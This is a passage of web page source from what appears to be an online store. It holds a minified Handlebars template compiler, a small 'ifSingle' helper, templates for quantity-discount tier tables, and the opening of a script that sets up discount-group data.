h=c(1)["default"];b.__esModule=!0;var i=c(6),j=h(i);d.prototype={constructor:d,mutating:!1,acceptKey:function(a,b){var c=this.accept(a[b]);if(this.mutating){if(c&&!d.prototype[c.type])throw new j["default"]('Unexpected node type "'+c.type+'" found when accepting '+b+" on "+a.type);a[b]=c}},acceptRequired:function(a,b){if(this.acceptKey(a,b),!a[b])throw new j["default"](a.type+" requires "+b)},acceptArray:function(a){for(var b=0,c=a.length;b<c;b++)this.acceptKey(a,b),a[b]||(a.splice(b,1),b--,c--)},accept:function(a){if(a){if(!this[a.type])throw new j["default"]("Unknown type: "+a.type,a);this.current&&this.parents.unshift(this.current),this.current=a;var b=this[a.type](a);return this.current=this.parents.shift(),!this.mutating||b?b:b!==!1?a:void 0}},Program:function(a){this.acceptArray(a.body)},MustacheStatement:e,Decorator:e,BlockStatement:f,DecoratorBlock:f,PartialStatement:g,PartialBlockStatement:function(a){g.call(this,a),this.acceptKey(a,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:e,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(a){this.acceptArray(a.pairs)},HashPair:function(a){this.acceptRequired(a,"value")}},b["default"]=d,a.exports=b["default"]},function(a,b,c){"use strict";function d(a,b){if(b=b.path?b.path.original:b,a.path.original!==b){var c={loc:a.path.loc};throw new q["default"](a.path.original+" doesn't match "+b,c)}}function e(a,b){this.source=a,this.start={line:b.first_line,column:b.first_column},this.end={line:b.last_line,column:b.last_column}}function f(a){return/^\[.*\]$/.test(a)?a.substr(1,a.length-2):a}function g(a,b){return{open:"~"===a.charAt(2),close:"~"===b.charAt(b.length-3)}}function h(a){return a.replace(/^\{\{~?\!-?-?/,"").replace(/-?-?~?\}\}$/,"")}function i(a,b,c){c=this.locInfo(c);for(var d=a?"@":"",e=[],f=0,g="",h=0,i=b.length;h<i;h++){var j=b[h].part,k=b[h].original!==j;if(d+=(b[h].separator||"")+j,k||".."!==j&&"."!==j&&"this"!==j)e.push(j);else{if(e.length>0)throw new q["default"]("Invalid path: "+d,{loc:c});".."===j&&(f++,g+="../")}}return{type:"PathExpression",data:a,depth:f,parts:e,original:d,loc:c}}function j(a,b,c,d,e,f){var g=d.charAt(3)||d.charAt(2),h="{"!==g&&"&"!==g,i=/\*/.test(d);return{type:i?"Decorator":"MustacheStatement",path:a,params:b,hash:c,escaped:h,strip:e,loc:this.locInfo(f)}}function k(a,b,c,e){d(a,c),e=this.locInfo(e);var f={type:"Program",body:b,strip:{},loc:e};return{type:"BlockStatement",path:a.path,params:a.params,hash:a.hash,program:f,openStrip:{},inverseStrip:{},closeStrip:{},loc:e}}function l(a,b,c,e,f,g){e&&e.path&&d(a,e);var h=/\*/.test(a.open);b.blockParams=a.blockParams;var i=void 0,j=void 0;if(c){if(h)throw new q["default"]("Unexpected inverse block on decorator",c);c.chain&&(c.program.body[0].closeStrip=e.strip),j=c.strip,i=c.program}return f&&(f=i,i=b,b=f),{type:h?"DecoratorBlock":"BlockStatement",path:a.path,params:a.params,hash:a.hash,program:b,inverse:i,openStrip:a.strip,inverseStrip:j,closeStrip:e&&e.strip,loc:this.locInfo(g)}}function m(a,b){if(!b&&a.length){var c=a[0].loc,d=a[a.length-1].loc;c&&d&&(b={source:c.source,start:{line:c.start.line,column:c.start.column},end:{line:d.end.line,column:d.end.column}})}return{type:"Program",body:a,strip:{},loc:b}}function n(a,b,c,e){return d(a,c),{type:"PartialBlockStatement",name:a.path,params:a.params,hash:a.hash,program:b,openStrip:a.strip,closeStrip:c&&c.strip,loc:this.locInfo(e)}}var o=c(1)["default"];b.__esModule=!0,b.SourceLocation=e,b.id=f,b.stripFlags=g,b.stripComment=h,b.preparePath=i,b.prepareMustache=j,b.prepareRawBlock=k,b.prepareBlock=l,b.prepareProgram=m,b.preparePartialBlock=n;var p=c(6),q=o(p)},function(a,b,c){"use strict";function d(){}function e(a,b,c){if(null==a||"string"!=typeof a&&"Program"!==a.type)throw new k["default"]("You must pass a string or Handlebars AST to Handlebars.precompile. You passed "+a);b=b||{},"data"in b||(b.data=!0),b.compat&&(b.useDepths=!0);var d=c.parse(a,b),e=(new c.Compiler).compile(d,b);return(new c.JavaScriptCompiler).compile(e,b)}function f(a,b,c){function d(){var d=c.parse(a,b),e=(new c.Compiler).compile(d,b),f=(new c.JavaScriptCompiler).compile(e,b,void 0,!0);return c.template(f)}function e(a,b){return f||(f=d()),f.call(this,a,b)}if(void 0===b&&(b={}),null==a||"string"!=typeof a&&"Program"!==a.type)throw new k["default"]("You must pass a string or Handlebars AST to Handlebars.compile. You passed "+a);"data"in b||(b.data=!0),b.compat&&(b.useDepths=!0);var f=void 0;return e._setup=function(a){return f||(f=d()),f._setup(a)},e._child=function(a,b,c,e){return f||(f=d()),f._child(a,b,c,e)},e}function g(a,b){if(a===b)return!0;if(l.isArray(a)&&l.isArray(b)&&a.length===b.length){for(var c=0;c<a.length;c++)if(!g(a[c],b[c]))return!1;return!0}}function h(a){if(!a.path.parts){var b=a.path;a.path={type:"PathExpression",data:!1,depth:0,parts:[b.original+""],original:b.original+"",loc:b.loc}}}var i=c(1)["default"];b.__esModule=!0,b.Compiler=d,b.precompile=e,b.compile=f;var j=c(6),k=i(j),l=c(5),m=c(35),n=i(m),o=[].slice;d.prototype={compiler:d,equals:function(a){var b=this.opcodes.length;if(a.opcodes.length!==b)return!1;for(var c=0;c<b;c++){var d=this.opcodes[c],e=a.opcodes[c];if(d.opcode!==e.opcode||!g(d.args,e.args))return!1}b=this.children.length;for(var c=0;c<b;c++)if(!this.children[c].equals(a.children[c]))return!1;return!0},guid:0,compile:function(a,b){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=b,this.stringParams=b.stringParams,this.trackIds=b.trackIds,b.blockParams=b.blockParams||[];var c=b.knownHelpers;if(b.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,"if":!0,unless:!0,"with":!0,log:!0,lookup:!0},c)for(var d in c)d in c&&(b.knownHelpers[d]=c[d]);return this.accept(a)},compileProgram:function(a){var b=new this.compiler,c=b.compile(a,this.options),d=this.guid++;return this.usePartial=this.usePartial||c.usePartial,this.children[d]=c,this.useDepths=this.useDepths||c.useDepths,d},accept:function(a){if(!this[a.type])throw new k["default"]("Unknown type: "+a.type,a);this.sourceNode.unshift(a);var b=this[a.type](a);return this.sourceNode.shift(),b},Program:function(a){this.options.blockParams.unshift(a.blockParams);for(var b=a.body,c=b.length,d=0;d<c;d++)this.accept(b[d]);return this.options.blockParams.shift(),this.isSimple=1===c,this.blockParams=a.blockParams?a.blockParams.length:0,this},BlockStatement:function(a){h(a);var b=a.program,c=a.inverse;b=b&&this.compileProgram(b),c=c&&this.compileProgram(c);var d=this.classifySexpr(a);"helper"===d?this.helperSexpr(a,b,c):"simple"===d?(this.simpleSexpr(a),this.opcode("pushProgram",b),this.opcode("pushProgram",c),this.opcode("emptyHash"),this.opcode("blockValue",a.path.original)):(this.ambiguousSexpr(a,b,c),this.opcode("pushProgram",b),this.opcode("pushProgram",c),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(a){var b=a.program&&this.compileProgram(a.program),c=this.setupFullMustacheParams(a,b,void 0),d=a.path;this.useDecorators=!0,this.opcode("registerDecorator",c.length,d.original)},PartialStatement:function(a){this.usePartial=!0;var b=a.program;b&&(b=this.compileProgram(a.program));var c=a.params;if(c.length>1)throw new k["default"]("Unsupported number of partial arguments: "+c.length,a);c.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):c.push({type:"PathExpression",parts:[],depth:0}));var d=a.name.original,e="SubExpression"===a.name.type;e&&this.accept(a.name),this.setupFullMustacheParams(a,b,void 0,!0);var f=a.indent||"";this.options.preventIndent&&f&&(this.opcode("appendContent",f),f=""),this.opcode("invokePartial",e,d,f),this.opcode("append")},PartialBlockStatement:function(a){this.PartialStatement(a)},MustacheStatement:function(a){this.SubExpression(a),a.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(a){this.DecoratorBlock(a)},ContentStatement:function(a){a.value&&this.opcode("appendContent",a.value)},CommentStatement:function(){},SubExpression:function(a){h(a);var b=this.classifySexpr(a);"simple"===b?this.simpleSexpr(a):"helper"===b?this.helperSexpr(a):this.ambiguousSexpr(a)},ambiguousSexpr:function(a,b,c){var d=a.path,e=d.parts[0],f=null!=b||null!=c;this.opcode("getContext",d.depth),this.opcode("pushProgram",b),this.opcode("pushProgram",c),d.strict=!0,this.accept(d),this.opcode("invokeAmbiguous",e,f)},simpleSexpr:function(a){var b=a.path;b.strict=!0,this.accept(b),this.opcode("resolvePossibleLambda")},helperSexpr:function(a,b,c){var d=this.setupFullMustacheParams(a,b,c),e=a.path,f=e.parts[0];if(this.options.knownHelpers[f])this.opcode("invokeKnownHelper",d.length,f);else{if(this.options.knownHelpersOnly)throw new k["default"]("You specified knownHelpersOnly, but used the unknown helper "+f,a);e.strict=!0,e.falsy=!0,this.accept(e),this.opcode("invokeHelper",d.length,e.original,n["default"].helpers.simpleId(e))}},PathExpression:function(a){this.addDepth(a.depth),this.opcode("getContext",a.depth);var b=a.parts[0],c=n["default"].helpers.scopedId(a),d=!a.depth&&!c&&this.blockParamIndex(b);d?this.opcode("lookupBlockParam",d,a.parts):b?a.data?(this.options.data=!0,this.opcode("lookupData",a.depth,a.parts,a.strict)):this.opcode("lookupOnContext",a.parts,a.falsy,a.strict,c):this.opcode("pushContext")},StringLiteral:function(a){this.opcode("pushString",a.value)},NumberLiteral:function(a){this.opcode("pushLiteral",a.value)},BooleanLiteral:function(a){this.opcode("pushLiteral",a.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(a){var b=a.pairs,c=0,d=b.length;for(this.opcode("pushHash");c<d;c++)this.pushParam(b[c].value);for(;c--;)this.opcode("assignToHash",b[c].key);this.opcode("popHash")},opcode:function(a){this.opcodes.push({opcode:a,args:o.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(a){a&&(this.useDepths=!0)},classifySexpr:function(a){var b=n["default"].helpers.simpleId(a.path),c=b&&!!this.blockParamIndex(a.path.parts[0]),d=!c&&n["default"].helpers.helperExpression(a),e=!c&&(d||b);if(e&&!d){var f=a.path.parts[0],g=this.options;g.knownHelpers[f]?d=!0:g.knownHelpersOnly&&(e=!1)}return d?"helper":e?"ambiguous":"simple"},pushParams:function(a){for(var b=0,c=a.length;b<c;b++)this.pushParam(a[b])},pushParam:function(a){var b=null!=a.value?a.value:a.original||"";if(this.stringParams)b.replace&&(b=b.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),a.depth&&this.addDepth(a.depth),this.opcode("getContext",a.depth||0),this.opcode("pushStringParam",b,a.type),"SubExpression"===a.type&&this.accept(a);else{if(this.trackIds){var c=void 0;if(!a.parts||n["default"].helpers.scopedId(a)||a.depth||(c=this.blockParamIndex(a.parts[0])),c){var d=a.parts.slice(1).join(".");this.opcode("pushId","BlockParam",c,d)}else b=a.original||b,b.replace&&(b=b.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",a.type,b)}this.accept(a)}},setupFullMustacheParams:function(a,b,c,d){var e=a.params;return this.pushParams(e),this.opcode("pushProgram",b),this.opcode("pushProgram",c),a.hash?this.accept(a.hash):this.opcode("emptyHash",d),e},blockParamIndex:function(a){for(var b=0,c=this.options.blockParams.length;b<c;b++){var d=this.options.blockParams[b],e=d&&l.indexOf(d,a);if(d&&e>=0)return[b,e]}}}},function(a,b,c){"use strict";function d(a){this.value=a}function e(){}function f(a,b,c,d){var e=b.popStack(),f=0,g=c.length;for(a&&g--;f<g;f++)e=b.nameLookup(e,c[f],d);return a?[b.aliasable("container.strict"),"(",e,", ",b.quotedString(c[f]),")"]:e}var g=c(1)["default"];b.__esModule=!0;var h=c(4),i=c(6),j=g(i),k=c(5),l=c(43),m=g(l);e.prototype={nameLookup:function(a,b){return e.isValidJavaScriptVariableName(b)?[a,".",b]:[a,"[",JSON.stringify(b),"]"]},depthedLookup:function(a){return[this.aliasable("container.lookup"),'(depths, "',a,'")']},compilerInfo:function(){var a=h.COMPILER_REVISION,b=h.REVISION_CHANGES[a];return[a,b]},appendToBuffer:function(a,b,c){return k.isArray(a)||(a=[a]),a=this.source.wrap(a,b),this.environment.isSimple?["return ",a,";"]:c?["buffer += ",a,";"]:(a.appendToBuffer=!0,a)},initializeBuffer:function(){return this.quotedString("")},compile:function(a,b,c,d){this.environment=a,this.options=b,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!d,this.name=this.environment.name,this.isChild=!!c,this.context=c||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(a,b),this.useDepths=this.useDepths||a.useDepths||a.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||a.useBlockParams;var e=a.opcodes,f=void 0,g=void 0,h=void 0,i=void 0;for(h=0,i=e.length;h<i;h++)f=e[h],this.source.currentLocation=f.loc,g=g||f.loc,this[f.opcode].apply(this,f.args);if(this.source.currentLocation=g,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new j["default"]("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend("var decorators = container.decorators;\n"),this.decorators.push("return fn;"),d?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var k=this.createFunctionContext(d);if(this.isChild)return k;var l={compiler:this.compilerInfo(),main:k};this.decorators&&(l.main_d=this.decorators,l.useDecorators=!0);var m=this.context,n=m.programs,o=m.decorators;for(h=0,i=n.length;h<i;h++)n[h]&&(l[h]=n[h],o[h]&&(l[h+"_d"]=o[h],l.useDecorators=!0));return this.environment.usePartial&&(l.usePartial=!0),this.options.data&&(l.useData=!0),this.useDepths&&(l.useDepths=!0),this.useBlockParams&&(l.useBlockParams=!0),this.options.compat&&(l.compat=!0),d?l.compilerOptions=this.options:(l.compiler=JSON.stringify(l.compiler),this.source.currentLocation={start:{line:1,column:0}},l=this.objectLiteral(l),b.srcName?(l=l.toStringWithSourceMap({file:b.destName}),l.map=l.map&&l.map.toString()):l=l.toString()),l},preamble:function(){this.lastContext=0,this.source=new m["default"](this.options.srcName),this.decorators=new m["default"](this.options.srcName)},createFunctionContext:function(a){var b="",c=this.stackVars.concat(this.registers.list);c.length>0&&(b+=", "+c.join(", "));var d=0;for(var e in this.aliases){var f=this.aliases[e];this.aliases.hasOwnProperty(e)&&f.children&&f.referenceCount>1&&(b+=", alias"+ ++d+"="+e,f.children[0]="alias"+d)}var g=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&g.push("blockParams"),this.useDepths&&g.push("depths");var h=this.mergeSource(b);return a?(g.push(h),Function.apply(this,g)):this.source.wrap(["function(",g.join(","),") {\n  ",h,"}"])},mergeSource:function(a){var b=this.environment.isSimple,c=!this.forceBuffer,d=void 0,e=void 0,f=void 0,g=void 0;return this.source.each(function(a){a.appendToBuffer?(f?a.prepend("  + "):f=a,g=a):(f&&(e?f.prepend("buffer += "):d=!0,g.add(";"),f=g=void 0),e=!0,b||(c=!1))}),c?f?(f.prepend("return "),g.add(";")):e||this.source.push('return "";'):(a+=", buffer = "+(d?"":this.initializeBuffer()),f?(f.prepend("return buffer + "),g.add(";")):this.source.push("return buffer;")),a&&this.source.prepend("var "+a.substring(2)+(d?"":";\n")),this.source.merge()},blockValue:function(a){var b=this.aliasable("helpers.blockHelperMissing"),c=[this.contextName(0)];this.setupHelperArgs(a,0,c);var d=this.popStack();c.splice(1,0,d),this.push(this.source.functionCall(b,"call",c))},ambiguousBlockValue:function(){var a=this.aliasable("helpers.blockHelperMissing"),b=[this.contextName(0)];this.setupHelperArgs("",0,b,!0),this.flushInline();var c=this.topStack();b.splice(1,0,c),this.pushSource(["if (!",this.lastHelper,") { ",c," = ",this.source.functionCall(a,"call",b),"}"])},appendContent:function(a){this.pendingContent?a=this.pendingContent+a:this.pendingLocation=this.source.currentLocation,this.pendingContent=a},append:function(){if(this.isInline())this.replaceStack(function(a){return[" != null ? ",a,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var a=this.popStack();this.pushSource(["if (",a," != null) { ",this.appendToBuffer(a,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(a){this.lastContext=a},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(a,b,c,d){var e=0;d||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(a[e++])),this.resolvePath("context",a,e,b,c)},lookupBlockParam:function(a,b){this.useBlockParams=!0,this.push(["blockParams[",a[0],"][",a[1],"]"]),this.resolvePath("context",b,1)},lookupData:function(a,b,c){a?this.pushStackLiteral("container.data(data, "+a+")"):this.pushStackLiteral("data"),this.resolvePath("data",b,0,!0,c)},resolvePath:function(a,b,c,d,e){var g=this;if(this.options.strict||this.options.assumeObjects)return void this.push(f(this.options.strict&&e,this,b,a));for(var h=b.length;c<h;c++)this.replaceStack(function(e){var f=g.nameLookup(e,b[c],a);
return d?[" && ",f]:[" != null ? ",f," : ",e]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(a,b){this.pushContext(),this.pushString(b),"SubExpression"!==b&&("string"==typeof a?this.pushString(a):this.pushStackLiteral(a))},emptyHash:function(a){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(a?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var a=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(a.ids)),this.stringParams&&(this.push(this.objectLiteral(a.contexts)),this.push(this.objectLiteral(a.types))),this.push(this.objectLiteral(a.values))},pushString:function(a){this.pushStackLiteral(this.quotedString(a))},pushLiteral:function(a){this.pushStackLiteral(a)},pushProgram:function(a){null!=a?this.pushStackLiteral(this.programExpression(a)):this.pushStackLiteral(null)},registerDecorator:function(a,b){var c=this.nameLookup("decorators",b,"decorator"),d=this.setupHelperArgs(b,a);this.decorators.push(["fn = ",this.decorators.functionCall(c,"",["fn","props","container",d])," || fn;"])},invokeHelper:function(a,b,c){var d=this.popStack(),e=this.setupHelper(a,b),f=c?[e.name," || "]:"",g=["("].concat(f,d);this.options.strict||g.push(" || ",this.aliasable("helpers.helperMissing")),g.push(")"),this.push(this.source.functionCall(g,"call",e.callParams))},invokeKnownHelper:function(a,b){var c=this.setupHelper(a,b);this.push(this.source.functionCall(c.name,"call",c.callParams))},invokeAmbiguous:function(a,b){this.useRegister("helper");var c=this.popStack();this.emptyHash();var d=this.setupHelper(0,a,b),e=this.lastHelper=this.nameLookup("helpers",a,"helper"),f=["(","(helper = ",e," || ",c,")"];this.options.strict||(f[0]="(helper = ",f.push(" != null ? helper : ",this.aliasable("helpers.helperMissing"))),this.push(["(",f,d.paramsInit?["),(",d.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",d.callParams)," : helper))"])},invokePartial:function(a,b,c){var d=[],e=this.setupParams(b,1,d);a&&(b=this.popStack(),delete e.name),c&&(e.indent=JSON.stringify(c)),e.helpers="helpers",e.partials="partials",e.decorators="container.decorators",a?d.unshift(b):d.unshift(this.nameLookup("partials",b,"partial")),this.options.compat&&(e.depths="depths"),e=this.objectLiteral(e),d.push(e),this.push(this.source.functionCall("container.invokePartial","",d))},assignToHash:function(a){var b=this.popStack(),c=void 0,d=void 0,e=void 0;this.trackIds&&(e=this.popStack()),this.stringParams&&(d=this.popStack(),c=this.popStack());var f=this.hash;c&&(f.contexts[a]=c),d&&(f.types[a]=d),e&&(f.ids[a]=e),f.values[a]=b},pushId:function(a,b,c){"BlockParam"===a?this.pushStackLiteral("blockParams["+b[0]+"].path["+b[1]+"]"+(c?" + "+JSON.stringify("."+c):"")):"PathExpression"===a?this.pushString(b):"SubExpression"===a?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:e,compileChildren:function(a,b){for(var c=a.children,d=void 0,e=void 0,f=0,g=c.length;f<g;f++){d=c[f],e=new this.compiler;var h=this.matchExistingProgram(d);if(null==h){this.context.programs.push("");var i=this.context.programs.length;d.index=i,d.name="program"+i,this.context.programs[i]=e.compile(d,b,this.context,!this.precompile),this.context.decorators[i]=e.decorators,this.context.environments[i]=d,this.useDepths=this.useDepths||e.useDepths,this.useBlockParams=this.useBlockParams||e.useBlockParams,d.useDepths=this.useDepths,d.useBlockParams=this.useBlockParams}else d.index=h.index,d.name="program"+h.index,this.useDepths=this.useDepths||h.useDepths,this.useBlockParams=this.useBlockParams||h.useBlockParams}},matchExistingProgram:function(a){for(var b=0,c=this.context.environments.length;b<c;b++){var d=this.context.environments[b];if(d&&d.equals(a))return d}},programExpression:function(a){var b=this.environment.children[a],c=[b.index,"data",b.blockParams];return(this.useBlockParams||this.useDepths)&&c.push("blockParams"),this.useDepths&&c.push("depths"),"container.program("+c.join(", ")+")"},useRegister:function(a){this.registers[a]||(this.registers[a]=!0,this.registers.list.push(a))},push:function(a){return a instanceof d||(a=this.source.wrap(a)),this.inlineStack.push(a),a},pushStackLiteral:function(a){this.push(new d(a))},pushSource:function(a){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),a&&this.source.push(a)},replaceStack:function(a){var b=["("],c=void 0,e=void 0,f=void 0;if(!this.isInline())throw new j["default"]("replaceStack on non-inline");var g=this.popStack(!0);if(g instanceof d)c=[g.value],b=["(",c],f=!0;else{e=!0;var h=this.incrStack();b=["((",this.push(h)," = ",g,")"],c=this.topStack()}var i=a.call(this,c);f||this.popStack(),e&&this.stackSlot--,this.push(b.concat(i,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var a=this.inlineStack;this.inlineStack=[];for(var b=0,c=a.length;b<c;b++){var e=a[b];if(e instanceof d)this.compileStack.push(e);else{var f=this.incrStack();this.pushSource([f," = ",e,";"]),this.compileStack.push(f)}}},isInline:function(){return this.inlineStack.length},popStack:function(a){var b=this.isInline(),c=(b?this.inlineStack:this.compileStack).pop();if(!a&&c instanceof d)return c.value;if(!b){if(!this.stackSlot)throw new j["default"]("Invalid stack pop");this.stackSlot--}return c},topStack:function(){var a=this.isInline()?this.inlineStack:this.compileStack,b=a[a.length-1];return b instanceof d?b.value:b},contextName:function(a){return this.useDepths&&a?"depths["+a+"]":"depth"+a},quotedString:function(a){return this.source.quotedString(a)},objectLiteral:function(a){return this.source.objectLiteral(a)},aliasable:function(a){var b=this.aliases[a];return b?(b.referenceCount++,b):(b=this.aliases[a]=this.source.wrap(a),b.aliasable=!0,b.referenceCount=1,b)},setupHelper:function(a,b,c){var d=[],e=this.setupHelperArgs(b,a,d,c),f=this.nameLookup("helpers",b,"helper"),g=this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})");return{params:d,paramsInit:e,name:f,callParams:[g].concat(d)}},setupParams:function(a,b,c){var d={},e=[],f=[],g=[],h=!c,i=void 0;h&&(c=[]),d.name=this.quotedString(a),d.hash=this.popStack(),this.trackIds&&(d.hashIds=this.popStack()),this.stringParams&&(d.hashTypes=this.popStack(),d.hashContexts=this.popStack());var j=this.popStack(),k=this.popStack();(k||j)&&(d.fn=k||"container.noop",d.inverse=j||"container.noop");for(var l=b;l--;)i=this.popStack(),c[l]=i,this.trackIds&&(g[l]=this.popStack()),this.stringParams&&(f[l]=this.popStack(),e[l]=this.popStack());return h&&(d.args=this.source.generateArray(c)),this.trackIds&&(d.ids=this.source.generateArray(g)),this.stringParams&&(d.types=this.source.generateArray(f),d.contexts=this.source.generateArray(e)),this.options.data&&(d.data="data"),this.useBlockParams&&(d.blockParams="blockParams"),d},setupHelperArgs:function(a,b,c,d){var e=this.setupParams(a,b,c);return e=this.objectLiteral(e),d?(this.useRegister("options"),c.push("options"),["options=",e]):c?(c.push(e),""):e}},function(){for(var a="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),b=e.RESERVED_WORDS={},c=0,d=a.length;c<d;c++)b[a[c]]=!0}(),e.isValidJavaScriptVariableName=function(a){return!e.RESERVED_WORDS[a]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(a)},b["default"]=e,a.exports=b["default"]},function(a,b,c){"use strict";function d(a,b,c){if(f.isArray(a)){for(var d=[],e=0,g=a.length;e<g;e++)d.push(b.wrap(a[e],c));return d}return"boolean"==typeof a||"number"==typeof a?a+"":a}function e(a){this.srcFile=a,this.source=[]}b.__esModule=!0;var f=c(5),g=void 0;try{}catch(h){}g||(g=function(a,b,c,d){this.src="",d&&this.add(d)},g.prototype={add:function(a){f.isArray(a)&&(a=a.join("")),this.src+=a},prepend:function(a){f.isArray(a)&&(a=a.join("")),this.src=a+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),e.prototype={isEmpty:function(){return!this.source.length},prepend:function(a,b){this.source.unshift(this.wrap(a,b))},push:function(a,b){this.source.push(this.wrap(a,b))},merge:function(){var a=this.empty();return this.each(function(b){a.add(["  ",b,"\n"])}),a},each:function(a){for(var b=0,c=this.source.length;b<c;b++)a(this.source[b])},empty:function(){var a=this.currentLocation||{start:{}};return new g(a.start.line,a.start.column,this.srcFile)},wrap:function(a){var b=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return a instanceof g?a:(a=d(a,this,b),new g(b.start.line,b.start.column,this.srcFile,a))},functionCall:function(a,b,c){return c=this.generateList(c),this.wrap([a,b?"."+b+"(":"(",c,")"])},quotedString:function(a){return'"'+(a+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(a){var b=[];for(var c in a)if(a.hasOwnProperty(c)){var e=d(a[c],this);"undefined"!==e&&b.push([this.quotedString(c),":",e])}var f=this.generateList(b);return f.prepend("{"),f.add("}"),f},generateList:function(a){for(var b=this.empty(),c=0,e=a.length;c<e;c++)c&&b.add(","),b.add(d(a[c],this));return b},generateArray:function(a){var b=this.generateList(a);return b.prepend("["),b.add("]"),b}},b["default"]=e,a.exports=b["default"]}])});

Handlebars.registerHelper('ifSingle', function(variants, options) {
  if(variants.length === 1) {
    return options.fn(this);
  }
  return options.inverse(this);
});

</script>


<script id="quantity-breaks-now-discount-tiers-table" type="text/x-handlebars-template">
  <div class="quantity-breaks-now-discount-tiers" id="discount-group-{{{discount_group_id}}}">
    <h4 class="quantity-breaks-now-discount-title">{{{table_header}}}</h4>
  {{#if description}}
  <div class="quantity-breaks-now-discount-description">{{{description}}}</div>
  {{/if}}
    <table class="quantity-breaks-now-discount-table">
      <tbody>
		    <tr>
        	<th>{{{requirement_label}}}</th>
          {{#if show_maximum_qty}}
        	<th>{{{maximum_requirement_label}}}</th>
        	{{/if}}
        	{{#if show_discount_value}}
        	<th>{{{discount_label}}}</th>
        	{{/if}}
        	{{#if show_discounted_price}}
        	<th>{{{discounted_price_label}}}</th>
        	{{/if}}
        </tr>
      </tbody>
    </table>
  </div>
</script>

<script id="quantity-breaks-now-discount-tiers-table-row" type="text/x-handlebars-template">
  <tr class="qb-discount-table-row">
    <td>{{{requirement_amount}}}</td>
    {{#if show_maximum_qty}}
    <td>{{{maximum_requirement_amount}}}</td>
    {{/if}}
  	{{#if show_discount_value}}
  	<td>{{{discount_value}}}</td>
  	{{/if}}
  	{{#if show_discounted_price}}
  	<td>{{{discounted_price}}}</td>
  	{{/if}}
  </tr>
</script>

<script id="quantity-breaks-now-discount-single-sp-tiers" type="text/x-handlebars-template">
<div class="quantity-breaks-now-discount-tiers">
  <h4>{{{table_header}}}</h4>
	<table class="quantity-breaks-now-discount-table">
    <tbody>

      {{#if set_prices}}
        {{#each set_prices}}
          <tr>
              <td>{{{../row_set_price_title}}}</td>
              <td>{{{price}}}</td>
          </tr>
        {{/each}}
      {{/if}}

    </tbody>
  </table>
</div>

</script>




<script type="text/javascript">
  if(typeof qb === "undefined") {
    qb = {};
  }

  if(typeof qb.datastore === "undefined") {
    qb.datastore = {};
  }

  if(typeof qb.datastore.discount_groups === "undefined"){
    qb.datastore.discount_groups = [];
  }

